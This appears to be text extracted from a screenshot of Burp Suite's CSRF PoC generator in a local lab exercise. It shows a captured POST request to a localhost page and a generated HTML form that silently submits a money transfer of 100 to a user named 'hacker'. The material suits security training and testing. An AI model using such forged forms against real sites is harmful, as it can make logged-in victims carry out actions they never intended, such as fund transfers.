 CSRF PoC generator
Request to: http://127.0.0.1:8011
Options
Pretty Raw Hex
\n
Inspector
1 POST /csrf/988.php HTTP/1.1
2 Host: 127.0.0.1:8011
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 14
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://127.0.0.1:8011/csrf/988.php" method="POST">
6 <input type="hidden" name="money" value="100" />
7 <input type="hidden" name="user" value="hacker" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12